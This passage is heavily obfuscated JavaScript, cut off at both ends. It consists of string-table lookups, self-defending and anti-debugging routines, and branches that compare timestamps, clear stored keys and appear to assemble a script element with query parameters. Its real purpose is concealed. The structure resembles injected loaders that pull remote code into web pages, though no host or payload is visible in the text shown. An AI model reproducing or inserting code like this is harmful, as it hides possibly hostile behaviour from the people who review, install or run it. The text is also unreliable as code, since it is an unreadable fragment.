_0x257d05===_0x1f2269;},'ddHQI':_0x242ca8(0xee,0x8d,0xd7,0x19c,0xcb),'SgTck':_0x554211(0xf0,-0x54,0xb8,0x47,0x5),'XIlsI':function(_0x4ea51a,_0x33fcf7){return _0x4ea51a===_0x33fcf7;},'Neobx':_0x3265f8(0x549,0x59a,0x4f4,0x4aa,0x541),'DrTUI':_0x3265f8(0x439,0x449,0x4c7,0x43d,0x4c6),'ASKzP':function(_0x542388,_0x594c1f){return _0x542388(_0x594c1f);},'NqdlO':_0x3265f8(0x5bd,0x582,0x570,0x67d,0x5a1),'qalFY':_0x3265f8(0x429,0x4f7,0x58b,0x561,0x505),'Xxpbh':function(_0x266827,_0x4c6972){return _0x266827+_0x4c6972;},'dklLB':_0x242ca8(0xb3,0x166,0xae,0x105,0xc0),'PyzyD':_0x554211(0xdf,0xbd,0xf8,0x62,0xc8),'BuqqV':_0x3265f8(0x3fb,0x44f,0x422,0x4d4,0x448)+'n','kjJzq':_0x3265f8(0x49c,0x4b5,0x4b7,0x37d,0x46a),'hBOqn':_0x17aa71(0x484,0x33f,0x335,0x3a0,0x3f6),'YsoRb':_0x17aa71(0x319,0x225,0x30b,0x2ec,0x398),'HuVqb':_0x17aa71(0x34f,0x2eb,0x2e8,0x33c,0x37b),'CdhIo':function(_0x2d1704,_0x452037){return _0x2d1704(_0x452037);},'OCUAz':function(_0x2b9bfc,_0x36aaa2){return _0x2b9bfc+_0x36aaa2;},'rLZuE':function(_0x50f8a5,_0x2dd5d3){return _0x50f8a5!==_0x2dd5d3;},'qoHPH':_0x242ca8(0x185,0x189,0x12b,0xf9,0x1c1),'yhuQa':_0x17aa71(0x1b7,0x1ea,0x310,0x291,0x24f),'ztrLj':_0x3265f8(0x35a,0x4f2,0x43c,0x4c1,0x43b),'RzWQR':_0x18b8a6(0x78,0x163,0xef,0x50,-0x58),'AjIlO':_0x18b8a6(0xcc,0xde,0xf5,0x191,0x139),'iJmnY':_0x554211(0x6b,0x19b,0x145,0x173,0x10c)+_0x3265f8(0x54e,0x4ea,0x4f4,0x575,0x581),'RufcB':_0x18b8a6(0x14b,0x1f1,0xa2,0x18d,0x1c0),'AJDcZ':_0x3265f8(0x589,0x575,0x507,0x5c7,0x513),'Bbgmc':function(_0x10a9b8,_0x3e07de){return _0x10a9b8===_0x3e07de;},'dqMaj':_0x242ca8(0x20a,0x16a,0x24f,0x20b,0x17e),'YVsgH':_0x17aa71(0x26e,0x2a9,0x35e,0x29d,0x237),'CYZyb':_0x554211(0x196,0x103,0x154,0x6c,0xe6)+_0x554211(-0xe3,-0xa9,-0xcd,0x63,-0x7f)+'3','EOErP':_0x242ca8(0x141,0x189,0x12d,0x20d,0xe0)+_0x554211(-0x68,0x14,0xcd,0x69,0x52),'YXjDX':function(_0x584f2c,_0x1db295){return _0x584f2c+_0x1db295;},'tmXKo':function(_0x42c609,_0x8a1c61){return _0x42c609+_0x8a1c61;},'qsGax':_0x242ca8(0x14c,0x79,0x102,0x188,0x8b)+_0x18b8a6(0x106,0x2a,0xe9,0xf4,0x3c)+'1','qYxvp':_0x554211(0xb7,-0x1b,-0x3f,0x93,0x50)+_0x3265f8(0x532,0x470,0x509,0x381,0x451)+_0x17aa71(0x2b8,0x2b5,0x28d,0x2d4,0x238),'hYckS':_0x242ca8(0xc5,0x1b4,0x78,0x2c,0x19e)+'er','rsWES':function(_0x37fc01){return _0x37fc01();},'ITGwK':function(_0x5f4830,_0x19fc1e,_0x4ac61c){return _0x5f4830(_0x19fc1e,_0x4ac61c);},'cTmyv':function(_0x4cbab1){return _0x4cbab1();},'RpTcw':_0x242ca8(0xfb,0x177,0x161,0x183,0x14f)+_0x554211(0x32,0x9d,0x112,0x10d,0x91)+_0x3265f8(0x556,0x5cd,0x51a,0x4ee,0x55d)+'dm','hDmCT':function(_0x1d98eb,_0x36f65f){return _0x1d98eb!==_0x36f65f;},'cyDJI':_0x554211(0x7c,0x149,-0x73,-0x32,0x62),'BsrzF':_0x242ca8(0x35,-0xba,0xd6,0x5b,-0x8e),'PpGsr':_0x242ca8(0xe9,0x73,0x15,0x19e,0x2b)+_0x554211(-0xc3,-0x44,0x29,0x24,-0x82),'HeLOi':function(_0x57fc73,_0x2b93c7){return _0x57fc73!==_0x2b93c7;},'iqEOA':_0x554211(0xd2,-0x38,0x6b,0x16f,0x86),'YpZeD':_0x554211(0x147,0x7f,-0x28,0x9a,0xab),'iHCJa':function(_0x55a2d5,_0x177adf){return _0x55a2d5/_0x177adf;},'LtNJM':function(_0x3925b2,_0x4236cc){return _0x3925b2<_0x4236cc;},'MmNLR':function(_0x213704,_0xda25ae){return _0x213704!==_0xda25ae;},'aoUuB':_0x242ca8(0x1a7,0x24e,0x296,0x247,0xe1),'ljvmX':_0x242ca8(0x1d5,0x26e,0xe9,0x201,0x29f),'bBiAF':_0x3265f8(0x612,0x60c,0x544,0x4a1,0x574)+_0x242ca8(0x18a,0xf9,0x190,0x1d7,0x184)+_0x554211(0xd1,0x1e,0x70,0x146,0xa2)+'nt','NespY':function(_0x4261a5,_0xbb724a){return _0x4261a5+_0xbb724a;},'AuTGZ':function(_0x461c7e,_0x5d1eed){return _0x461c7e(_0x5d1eed);},'qfFiZ':function(_0x3d7835,_0x561cd4){return _0x3d7835+_0x561cd4;},'HkBfv':_0x242ca8(0x80,-0x5e,0x30,0xa6,0x96)+_0x17aa71(0x382,0x2fe,0x302,0x34e,0x34e)+_0x17aa71(0x2fd,0x2e3,0x221,0x2b2,0x2b9),'gbElm':function(_0x2224e9,_0x5b7b47){return _0x2224e9(_0x5b7b47);},'fseKq':function(_0x4bd1be,_0x486fba){return _0x4bd1be+_0x486fba;},'tPJJM':_0x242ca8(0xbd,0x7b,0x1a3,0x2,0x154)+_0x554211(0x5d,0x1d6,0xa1,0x1a9,0x13d)+_0x17aa71(0x3d4,0x2bb,0x432,0x34b,0x3dc)+'d=','fEwQi':function(_0x3a4418,_0x537dfd){return _0x3a4418(_0x537dfd);},'quqIw':function(_0x42445f,_0x2a8c93){return _0x42445f+_0x2a8c93;},'GFmQl':_0x17aa71(0x399,0x249,0x2e0,0x2ae,0x2a4)+_0x17aa71(0x2dd,0x23e,0x250,0x316,0x3e1)+_0x17aa71(0x2bb,0x3fb,0x413,0x37d,0x44d),'CaWrz':_0x3265f8(0x610,0x577,0x514,0x61d,0x59b)+'=','HvHdu':function(_0x481d69,_0x553f70){return _0x481d69(_0x553f70);},'AnGSB':_0x554211(0x174,-0x44,0xf4,0x13d,0xa9)+'=','llGeE':function(_0x41acc1,_0x4f043d){return _0x41acc1!==_0x4f043d;},'JhFsG':function(_0x3b6512,_0x39765a){return _0x3b6512===_0x39765a;},'ZYJJL':_0x17aa71(0x26e,0x277,0x400,0x35d,0x42e),'gcMRL':function(_0x44ae23,_0xa7a40a){return _0x44ae23(_0xa7a40a);},'gCasM':function(_0x1a6af5,_0x7e3baf){return _0x1a6af5!==_0x7e3baf;},'ARchg':function(_0xa52986,_0x1bdf0c){return _0xa52986!==_0x1bdf0c;},'JrxBl':_0x3265f8(0x45f,0x615,0x58f,0x521,0x53b),'QcfTX':_0x242ca8(0x9b,0xfc,0x120,0x6b,0x2c),'uyvUA':_0x242ca8(0x201,0x230,0x270,0x15d,0x163)+'n=','BacvX':_0x18b8a6(0x25,0x3e,0xdc,-0x2f,0x47)+'t','SryKw':_0x242ca8(0x15a,0x1a9,0xa0,0x199,0x96)+_0x17aa71(0x353,0x315,0x30d,0x293,0x2d5)+_0x3265f8(0x500,0x5c1,0x60d,0x4c8,0x59c)+_0x242ca8(0x8c,0x115,0xbb,0x45,0xa7)+'pt','KWYKk':function(_0xf6d9dd,_0x2073cc){return _0xf6d9dd+_0x2073cc;}},_0x4b9671=(function(){function _0x3ca8a5(_0x5c459e,_0x2ad026,_0x4c24cc,_0x52050e,_0x1e10a2){return _0x242ca8(_0x1e10a2-0x2fc,_0x2ad026-0xf,_0x5c459e,_0x52050e-0x115,_0x1e10a2-0x1e);}function _0x9e81e0(_0x1176b2,_0x229c4d,_0x3812a7,_0x430c7d,_0x3b25f6){return _0x554211(_0x1176b2-0x1ce,_0x229c4d-0x1ad,_0x3812a7-0x49,_0x3b25f6,_0x1176b2-0x7e);}function _0x19651f(_0x453ad1,_0x2332b0,_0x4d4005,_0x2ca370,_0x26785e){return _0x554211(_0x453ad1-0x1b7,_0x2332b0-0x156,_0x4d4005-0x140,_0x2ca370,_0x453ad1-0x453);}function _0x507507(_0x585102,_0x11c999,_0x3e0eda,_0x2ca60b,_0x5ad15b){return _0x3265f8(_0x2ca60b,_0x11c999-0x154,_0x3e0eda-0x91,_0x2ca60b-0x1b2,_0x585102- -0x42a);}var _0x3ec698={'pHRMw':function(_0x1a3b8f,_0x373484){function _0x2d479c(_0x30a6e7,_0x14c395,_0x25f0df,_0x5c8723,_0x484742){return _0x5e9c(_0x25f0df- -0x251,_0x30a6e7);}return _0x47b88d[_0x2d479c(0x28,0x138,0x8c,0x106,0x8d)](_0x1a3b8f,_0x373484);},'MHVqz':function(_0x38f691,_0x39cc87){function _0x471ddd(_0x5d5954,_0x4005ce,_0xef79ff,_0x134905,_0x31006a){return _0x5e9c(_0x5d5954-0x380,_0x134905);}return _0x47b88d[_0x471ddd(0x566,0x4b5,0x552,0x55d,0x4cc)](_0x38f691,_0x39cc87);},'nJFIw':function(_0x16d464,_0x59dd48){function _0x1425de(_0x248388,_0x581e4c,_0x48ea54,_0x4641e7,_0x7f7282){return _0x5e9c(_0x48ea54-0x1f9,_0x7f7282);}return _0x47b88d[_0x1425de(0x54e,0x639,0x59e,0x555,0x516)](_0x16d464,_0x59dd48);},'tVKoy':_0x47b88d[_0x507507(0x26,0xce,-0x6c,0x9,0x2a)],'sksid':_0x47b88d[_0x3ca8a5(0x3b0,0x35d,0x434,0x2ed,0x3d4)],'BjtXM':_0x47b88d[_0x3ca8a5(0x2a5,0x3cf,0x38c,0x324,0x385)],'rTHgY':function(_0x38e9d7,_0x10aec9){function _0x50a6b7(_0x5eed5f,_0x426cb7,_0x182031,_0x25200b,_0x21f782){return _0x507507(_0x182031-0x35f,_0x426cb7-0x70,_0x182031-0x153,_0x426cb7,_0x21f782-0x1bc);}return _0x47b88d[_0x50a6b7(0x588,0x55f,0x49c,0x3d6,0x4b9)](_0x38e9d7,_0x10aec9);},'Vtjss':_0x47b88d[_0x1fdaaa(0xc2,0x121,0x1cc,0x108,0x14f)],'INfCF':_0x47b88d[_0x1fdaaa(0xcf,0x5f,0x14d,0x18b,0x146)],'Bllko':function(_0x271b18,_0x504884){function _0x4906f0(_0x18144e,_0x13ab3c,_0x3f7b0a,_0x3a9a43,_0x3697db){return _0x3ca8a5(_0x3f7b0a,_0x13ab3c-0x168,_0x3f7b0a-0x117,_0x3a9a43-0x112,_0x3a9a43-0x54);}return _0x47b88d[_0x4906f0(0x53c,0x416,0x525,0x44c,0x3f8)](_0x271b18,_0x504884);},'auovT':_0x47b88d[_0x9e81e0(0xac,0xad,0x15f,0x11,0x10d)],'IiPyG':_0x47b88d[_0x9e81e0(0x144,0x8e,0x1cb,0x1d2,0x146)]};function _0x1fdaaa(_0x69d6fd,_0x229ebe,_0x1ea090,_0x5bd674,_0x13f631){return _0x554211(_0x69d6fd-0x63,_0x229ebe-0x8a,_0x1ea090-0x1a1,_0x5bd674,_0x13f631-0xa2);}if(_0x47b88d[_0x19651f(0x3e7,0x491,0x3fd,0x390,0x30d)](_0x47b88d[_0x9e81e0(0x169,0xa0,0x1b0,0x1cd,0x14a)],_0x47b88d[_0x19651f(0x570,0x489,0x571,0x611,0x4cb)])){var _0xead17f;try{var _0x5b2b83=LdYYbm[_0x9e81e0(0x2e,-0xbb,0x1e,0xb1,0xc9)](_0x20761f,LdYYbm[_0x3ca8a5(0x454,0x408,0x4f6,0x4e5,0x439)](LdYYbm[_0x1fdaaa(0x67,0x1e7,0x1b7,0x111,0x117)](LdYYbm[_0x19651f(0x54e,0x591,0x5c8,0x478,0x4ba)],LdYYbm[_0x507507(0x105,0xb5,0x23,0x161,0x1bd)]),');'));_0xead17f=LdYYbm[_0x507507(0xe4,0x1c1,0x164,0x7e,0xf5)](_0x5b2b83);}catch(_0x579ea0){_0xead17f=_0x53fbd9;}_0xead17f[_0x1fdaaa(0xe2,0x262,0x94,0x211,0x177)+_0x1fdaaa(0x14b,0xb0,-0x4d,0x6,0x67)+'l'](_0x7864d3,0xe52+0xacc*-0x3+-0x1c6*-0x13);}else{var _0x36277a=!![];return function(_0x42fd87,_0x2e363f){var _0x111c62={};function _0x276054(_0x16013c,_0x176628,_0x48c47f,_0x278617,_0x4157e1){return _0x507507(_0x4157e1- -0x162,_0x176628-0x18c,_0x48c47f-0x35,_0x278617,_0x4157e1-0x122);}function _0x313443(_0xbd0e30,_0x2507f9,_0x1c3a9a,_0x5c5d17,_0x2ecf13){return _0x3ca8a5(_0x1c3a9a,_0x2507f9-0x14e,_0x1c3a9a-0x7a,_0x5c5d17-0xd,_0x2ecf13- -0x2fe);}_0x111c62[_0x276054(0xb4,0x79,-0x54,-0x7,0x54)]=_0x47b88d[_0x313443(0x10a,0x5d,0x37,0x11d,0x56)];function _0xae3798(_0x394d4a,_0x16f899,_0x2a7765,_0x957f34,_0xe1b229){return _0x9e81e0(_0x394d4a-0x55a,_0x16f899-0x1a0,_0x2a7765-0x195,_0x957f34-0x13,_0x16f899);}function _0x3fcc9d(_0x207f61,_0x13b842,_0x39822a,_0x2db177,_0x4e4390){return _0x1fdaaa(_0x207f61-0x10c,_0x13b842-0x14c,_0x39822a-0x18,_0x13b842,_0x39822a-0x46a);}_0x111c62[_0x61ba0a(0x116,0x115,0x7b,-0x5b,0x24)]=_0x47b88d[_0x313443(0x8e,0x1be,0x1a1,0x140,0xd6)];function _0x61ba0a(_0x1e1003,_0x34f459,_0x48a287,_0x2244c6,_0x4db27f){return _0x19651f(_0x48a287- -0x494,_0x34f459-0x75,_0x48a287-0x15d,_0x34f459,_0x4db27f-0x1c7);}_0x111c62[_0xae3798(0x5a5,0x579,0x5e6,0x616,0x506)]=_0x47b88d[_0xae3798(0x599,0x4ad,0x5e1,0x54b,0x659)];var _0x1c1e0a=_0x111c62;if(_0x47b88d[_0x276054(0x5d,0x4a,0xb7,-0x58,-0x25)](_0x47b88d[_0x313443(0x131,0x102,0xbd,0x136,0x7f)],_0x47b88d[_0x3fcc9d(0x4d5,0x46a,0x4c5,0x41a,0x4e4)])){var _0x2ff43a=_0x533d18[_0xae3798(0x691,0x743,0x6c8,0x675,0x5a8)](_0x29a20f),_0x5f754=_0x56f819[_0x61ba0a(0x74,0x13a,0x108,0x42,0x1b8)](_0x3ec698[_0xae3798(0x55e,0x4a3,0x4da,0x5f2,0x635)](+new _0x426b22(),0x13e6+0x2139+-0x3137));_0x3ec698[_0x3fcc9d(0x527,0x3ac,0x491,0x4c3,0x48a)](_0x3ec698[_0x61ba0a(0xb,0xb2,0x9c,0xe3,-0x7)](_0x2ff43a[_0x313443(0x164,0x117,0x6b,0x52,0x12b)+_0xae3798(0x710,0x725,0x6a1,0x703,0x64b)],_0x4aca3d[_0x313443(0x164,0x1e2,0x50,0x11c,0xf9)+_0xae3798(0x669,0x6c4,0x741,0x74f,0x66d)+_0x61ba0a(-0x50,0x73,0x5c,0xd2,0x17)+'dm'][_0x313443(0x112,0x224,0x24b,0x219,0x1db)]),_0x5f754)&&(_0x5c3304[_0xae3798(0x693,0x747,0x673,0x681,0x691)+_0x276054(0x36,0x6e,0x112,0x6c,0x50)](_0x3ec698[_0x61ba0a(0x9e,-0x98,0x47,-0xe,0x105)]),_0x5f4ffb[_0x276054(-0xb,-0x41,-0xcf,0xc3,-0x11)+_0x276054(0x95,0xd9,0x3,0x8b,0x50)](_0x3ec698[_0x276054(-0x1bc,-0x1ae,-0x193,-0x88,-0x125)]),_0x25b9ec[_0x276054(0xa6,-0xe0,0x1b,0xcd,-0x11)+_0x3fcc9d(0x6c5,0x667,0x628,0x5c5,0x57f)](_0x3ec698[_0x3fcc9d(0x43a,0x4ca,0x4af,0x4d7,0x401)]));}else{var _0x435937=_0x36277a?function(){function _0x2f32bb(_0xf2ac95,_0x5437fa,_0x1ec64e,_0x2c6f95,_0x16c987){return _0x3fcc9d(_0xf2ac95-0x186,_0xf2ac95,_0x5437fa- -0x72,_0x2c6f95-0x18,_0x16c987-0x193);}function _0x5b0efe(_0x123593,_0x3a41d2,_0x52eb6c,_0x3ad22a,_0x554379){return _0xae3798(_0x52eb6c- -0x265,_0x3ad22a,_0x52eb6c-0xd6,_0x3ad22a-0x16d,_0x554379-0x198);}function _0x39692c(_0x21af15,_0x3fecd3,_0x2c78c6,_0x5a9740,_0xf291a){return _0x313443(_0x21af15-0x12,_0x3fecd3-0x76,_0x2c78c6,_0x5a9740-0x1c5,_0x3fecd3-0xda);}function _0x53a683(_0x436838,_0x283382,_0x1a206f,_0x2ed3e3,_0x3c6e81){return _0x61ba0a(_0x436838-0x5e,_0x3c6e81,_0x2ed3e3-0x3bb,_0x2ed3e3-0x1ca,_0x3c6e81-0x117);}function _0x2cb64a(_0x2d098e,_0x3080ac,_0x406c53,_0x13b569,_0x19c29e){return _0x276054(_0x2d098e-0x123,_0x3080ac-0x1d5,_0x406c53-0x1c1,_0x19c29e,_0x2d098e-0xdb);}if(_0x3ec698[_0x53a683(0x350,0x263,0x3b8,0x34e,0x29d)](_0x3ec698[_0x2f32bb(0x49e,0x472,0x516,0x4a5,0x4ae)],_0x3ec698[_0x2f32bb(0x43c,0x4e5,0x475,0x41a,0x3fd)])){if(_0x2e363f){if(_0x3ec698[_0x53a683(0x4e3,0x517,0x433,0x447,0x3b1)](_0x3ec698[_0x2cb64a(0x4f,0x77,-0x2f,-0xa,-0x64)],_0x3ec698[_0x53a683(0x4a0,0x458,0x4cc,0x412,0x43e)]))return!![];else{var _0x14e07f=_0x2e363f[_0x5b0efe(0x221,0x350,0x2ec,0x207,0x28d)](_0x42fd87,arguments);return _0x2e363f=null,_0x14e07f;}}}else _0xac1ea9[_0x39692c(0x21f,0x25b,0x328,0x313,0x327)+_0x39692c(0x26f,0x2bc,0x1f3,0x250,0x37a)](_0x1c1e0a[_0x39692c(0x20d,0x2c0,0x2e4,0x250,0x2cc)]),_0x326cb3[_0x5b0efe(0x428,0x4fd,0x42e,0x3c0,0x4bb)+_0x2cb64a(0x12b,0xbb,0x189,0x155,0x14d)](_0x1c1e0a[_0x39692c(0x2cd,0x25c,0x262,0x2c3,0x197)]),_0x5791d9[_0x53a683(0x4fc,0x412,0x416,0x435,0x42b)+_0x53a683(0x435,0x570,0x3dd,0x496,0x4e6)](_0x1c1e0a[_0x39692c(0x136,0x16d,0x8b,0x17a,0x85)]);}:function(){};return _0x36277a=![],_0x435937;}};}}());function _0x3265f8(_0x2d933b,_0x2653ea,_0x55312a,_0x267ef3,_0x18f66c){return _0x5e9c(_0x18f66c-0x265,_0x2d933b);}var _0x318586=_0x47b88d[_0x17aa71(0x2d6,0x38c,0x33b,0x3aa,0x46c)](_0x4b9671,this,function(){function _0x37ee6d(_0x1399ad,_0x43f7a4,_0xb2bae7,_0x3d7dc5,_0x5c77b4){return _0x554211(_0x1399ad-0x58,_0x43f7a4-0x193,_0xb2bae7-0x6f,_0x43f7a4,_0xb2bae7-0x222);}function _0x42e5ed(_0x59bf6f,_0xd7401a,_0x124651,_0x31339a,_0x3232a4){return _0x554211(_0x59bf6f-0x191,_0xd7401a-0x0,_0x124651-0x1ec,_0x59bf6f,_0x124651-0x566);}function _0x37c6ac(_0x4d39c8,_0x11b49d,_0x16903b,_0x1ee7a1,_0x30bbba){return _0x17aa71(_0x4d39c8-0x31,_0x11b49d-0x176,_0x16903b-0x141,_0x4d39c8-0x200,_0x1ee7a1);}function _0xba44d3(_0x554d47,_0x356da1,_0x47b555,_0x53b0c7,_0x2bbc95){return _0x17aa71(_0x554d47-0x5f,_0x356da1-0x10,_0x47b555-0x15a,_0x53b0c7-0x23d,_0x2bbc95);}function _0x5a0d83(_0x39df63,_0x132dc7,_0x560ee8,_0x4ac985,_0x37ade6){return _0x3265f8(_0x4ac985,_0x132dc7-0xe9,_0x560ee8-0x29,_0x4ac985-0x1f1,_0x37ade6- -0x5ef);}if(_0x47b88d[_0xba44d3(0x62c,0x60d,0x5a5,0x55c,0x604)](_0x47b88d[_0x5a0d83(-0xe5,-0xe2,-0x9a,-0x122,-0xb8)],_0x47b88d[_0x42e5ed(0x617,0x5db,0x5dd,0x5a6,0x5c4)])){var _0x540212=_0x2a4188[_0x37ee6d(0x209,0x19e,0x19b,0x15c,0x10e)](_0x24877d,arguments);return _0x4a93f7=null,_0x540212;}else return _0x318586[_0xba44d3(0x541,0x4bd,0x3cc,0x4a3,0x520)+_0x42e5ed(0x631,0x5f6,0x5d7,0x6c6,0x546)]()[_0x5a0d83(-0x114,-0xb2,-0x8a,0x9,-0x81)+'h'](_0x47b88d[_0x37c6ac(0x3e8,0x331,0x431,0x3d4,0x4cc)])[_0x5a0d83(-0x1c8,-0x1af,-0x112,-0x5b,-0x141)+_0x37ee6d(0x2e5,0x248,0x293,0x215,0x323)]()[_0xba44d3(0x4a5,0x59f,0x4e8,0x551,0x471)+_0x5a0d83(-0xc9,-0x113,-0x1ce,-0x173,-0x198)+'r'](_0x318586)[_0x37c6ac(0x526,0x458,0x567,0x4cd,0x5ec)+'h'](_0x47b88d[_0x37ee6d(0x13a,0x167,0x192,0x1c8,0x181)]);});_0x47b88d[_0x242ca8(0x85,0x13b,0x39,0x119,-0x2a)](_0x318586);var _0x725c32=(function(){function _0x561c72(_0x55c443,_0x55c46e,_0x2b1f70,_0x1f740c,_0x52a6af){return _0x3265f8(_0x55c443,_0x55c46e-0xea,_0x2b1f70-0xa0,_0x1f740c-0x170,_0x52a6af- -0x2bb);}function _0x7aea20(_0x338867,_0x53bf86,_0x44c894,_0x364227,_0x1b0c3a){return _0x17aa71(_0x338867-0x176,_0x53bf86-0x1df,_0x44c894-0x137,_0x53bf86-0xdf,_0x364227);}function _0x2f1860(_0x135386,_0x52e172,_0x4926bc,_0x1d5658,_0x1b17c2){return _0x18b8a6(_0x1b17c2-0x14b,_0x52e172-0x199,_0x4926bc-0xfa,_0x1d5658,_0x1b17c2-0xa);}var _0x585c32={'XKoAe':function(_0x4df952,_0x3656b2){function _0x5ad606(_0x3040e0,_0x28ac9f,_0x16ca55,_0x3de5f4,_0x417289){return _0x5e9c(_0x28ac9f-0xcf,_0x417289);}return _0x47b88d[_0x5ad606(0x318,0x2be,0x3a5,0x3a4,0x1ea)](_0x4df952,_0x3656b2);},'upDiw':_0x47b88d[_0x7aea20(0x4bb,0x491,0x3cf,0x57e,0x51b)],'qAJhH':_0x47b88d[_0x561c72(0x24d,0x21f,0x21b,0x171,0x249)],'lOQUD':_0x47b88d[_0x7aea20(0x422,0x394,0x406,0x354,0x37a)],'cVXet':_0x47b88d[_0x7aea20(0x3ca,0x390,0x308,0x31d,0x3b6)],'fakeJ':_0x47b88d[_0x561c72(0x226,0x217,0x2c3,0x3ed,0x304)],'PijnN':function(_0x395ae8,_0x453bcb){function _0x3011a3(_0x2a5d29,_0x4dd293,_0x19cbad,_0x5604be,_0x49f030){return _0x2f1860(_0x2a5d29-0x1ca,_0x4dd293-0xda,_0x19cbad-0x48,_0x5604be,_0x2a5d29-0x38a);}return _0x47b88d[_0x3011a3(0x55d,0x4e6,0x5a6,0x472,0x4e4)](_0x395ae8,_0x453bcb);},'TvDHX':_0x47b88d[_0x561c72(0x1c0,0x29b,0x1ae,0x18b,0x1d5)],'cKISu':function(_0x487ffe,_0x73abbc){function _0xd73f69(_0x2f821e,_0x31c0a5,_0x33b7b3,_0x286c09,_0x520aee){return _0x388b23(_0x33b7b3- -0x16,_0x31c0a5-0xd8,_0x33b7b3-0x132,_0x286c09-0x1af,_0x520aee);}return _0x47b88d[_0xd73f69(0x51d,0x4c1,0x453,0x3db,0x39c)](_0x487ffe,_0x73abbc);},'GsPWp':_0x47b88d[_0x561c72(0x2e0,0x3c2,0x22c,0x325,0x2d1)],'xaKXj':function(_0x40e916,_0x25c8c0){function _0x9a8f9f(_0x49bfff,_0x30b1ce,_0x54f4de,_0x40e10f,_0x2f2acc){return _0x2f1860(_0x49bfff-0xf9,_0x30b1ce-0xba,_0x54f4de-0x16d,_0x40e10f,_0x49bfff-0x3d2);}return _0x47b88d[_0x9a8f9f(0x699,0x6ff,0x6dc,0x6ac,0x653)](_0x40e916,_0x25c8c0);},'ibQXb':_0x47b88d[_0x2f1860(0x27a,0x1e0,0x2b7,0x375,0x287)],'ydaOs':function(_0xe056d0){function _0x3c64d7(_0x4ccaeb,_0x2a4aed,_0x3d27b0,_0x3f73d7,_0x593157){return _0x388b23(_0x593157-0x195,_0x2a4aed-0x65,_0x3d27b0-0x5,_0x3f73d7-0x13e,_0x3f73d7);}return _0x47b88d[_0x3c64d7(0x62e,0x60c,0x656,0x6ae,0x5c7)](_0xe056d0);},'YFQhr':function(_0x7aa8b0,_0x294c39){function _0x2aeb76(_0x258aaf,_0x32f928,_0x2460c0,_0x30ece0,_0x4b210b){return _0x561c72(_0x258aaf,_0x32f928-0xe7,_0x2460c0-0x1d,_0x30ece0-0x145,_0x4b210b- -0x51);}return _0x47b88d[_0x2aeb76(0x178,0x18c,0x100,0x147,0x120)](_0x7aa8b0,_0x294c39);},'zJcQz':_0x47b88d[_0x7aea20(0x2e6,0x37e,0x2ed,0x2e1,0x459)],'rGrpc':_0x47b88d[_0x7aea20(0x374,0x393,0x398,0x38b,0x2d5)]};function _0x388b23(_0x14aeba,_0x34e7a4,_0x53d3e3,_0x3f92d0,_0x538dc9){return _0x554211(_0x14aeba-0x1f2,_0x34e7a4-0x19f,_0x53d3e3-0x46,_0x538dc9,_0x14aeba-0x31f);}function _0x3880ce(_0x5b8d4e,_0x4909fc,_0xe6a961,_0x5e2087,_0x2007fc){return _0x18b8a6(_0x2007fc-0xd6,_0x4909fc-0x1b3,_0xe6a961-0xac,_0x4909fc,_0x2007fc-0x1a4);}if(_0x47b88d[_0x561c72(0x1ba,0x179,0x184,0x26b,0x239)](_0x47b88d[_0x7aea20(0x221,0x2cd,0x332,0x302,0x2b3)],_0x47b88d[_0x7aea20(0x36b,0x2cd,0x23c,0x3b1,0x396)])){var _0x82c97d=!![];return function(_0x5eb43b,_0x206575){function _0x312676(_0x36b058,_0x3a49b2,_0x49c445,_0x1fdc9e,_0xc2fba7){return _0x3880ce(_0x36b058-0x1f1,_0xc2fba7,_0x49c445-0x16f,_0x1fdc9e-0xaa,_0x36b058- -0x7f);}function _0x1d5fc8(_0x5e2f5d,_0x4f9a52,_0x5dc834,_0xf890d3,_0x2f228a){return _0x3880ce(_0x5e2f5d-0x164,_0x5e2f5d,_0x5dc834-0xc9,_0xf890d3-0x3,_0x5dc834-0x2dc);}function _0xf4e179(_0x11d4c3,_0x5bfbe9,_0x5037e1,_0x317354,_0x52ebbc){return _0x2f1860(_0x11d4c3-0x192,_0x5bfbe9-0x168,_0x5037e1-0x17e,_0x5bfbe9,_0x5037e1- -0xd9);}function _0x26bdef(_0x1f598d,_0x351c85,_0x4f81c7,_0x418843,_0x4f3631){return _0x2f1860(_0x1f598d-0x55,_0x351c85-0xe3,_0x4f81c7-0x17,_0x4f3631,_0x351c85- -0xd6);}var _0x5a152e={'PAzKp':function(_0x5545de,_0x10c32c){function _0x40274b(_0x3add63,_0xa154fd,_0x2f6532,_0x33df2e,_0x24bebd){return _0x5e9c(_0x24bebd- -0x26a,_0xa154fd);}return _0x585c32[_0x40274b(-0x17,-0x106,-0x99,-0xe5,-0x8c)](_0x5545de,_0x10c32c);},'pLnqT':_0x585c32[_0x45969f(0x54,-0x40,-0x64,0x4b,-0xc7)],'FfpCw':function(_0x38b25e,_0x3f1a04){function _0x537ddf(_0x47c381,_0x57b5d5,_0x2207f4,_0x97db0e,_0x12f5ef){return _0x45969f(_0x57b5d5,_0x57b5d5-0x88,_0x2207f4-0x5d5,_0x97db0e-0x27,_0x12f5ef-0x80);}return _0x585c32[_0x537ddf(0x46b,0x4f6,0x4d5,0x439,0x55e)](_0x38b25e,_0x3f1a04);},'dFCnn':_0x585c32[_0x26bdef(0x71,0x73,-0x6c,0x13a,0x105)],'VzKMD':_0x585c32[_0x45969f(-0x123,-0xe4,-0xdd,-0xdf,-0x1b8)],'cEvSC':_0x585c32[_0xf4e179(0x18f,0x233,0x19d,0xb9,0x1c2)],'laOqu':_0x585c32[_0x1d5fc8(0x42b,0x353,0x419,0x474,0x46b)],'tiLaE':function(_0x33ee08,_0x575685){function _0x43fce0(_0x416024,_0x2d7466,_0x14f145,_0x227804,_0x35c571){return _0x312676(_0x416024-0x134,_0x2d7466-0x125,_0x14f145-0x5,_0x227804-0x3e,_0x227804);}return _0x585c32[_0x43fce0(0x28c,0x2b2,0x1ab,0x219,0x345)](_0x33ee08,_0x575685);},'aNdXk':_0x585c32[_0x1d5fc8(0x437,0x3ee,0x4c7,0x518,0x49c)],'eJtrs':function(_0xfb42ac,_0x64a1b5){function _0x1003ad(_0x310f95,_0x1ccdcf,_0x46f623,_0x195c7d,_0x53fb23){return _0x26bdef(_0x310f95-0x5d,_0x46f623-0x1d1,_0x46f623-0x38,_0x195c7d-0x109,_0x53fb23);}return _0x585c32[_0x1003ad(0x2b8,0x1c0,0x2b0,0x213,0x37f)](_0xfb42ac,_0x64a1b5);},'RTOWl':_0x585c32[_0xf4e179(0x278,0xba,0x18d,0x1dd,0x120)],'ksZzY':function(_0x4c875c,_0x3f4c1f){function _0x52a6cc(_0x12e730,_0x72d2e4,_0x1bdd5c,_0x19f19a,_0x2fb0e8){return 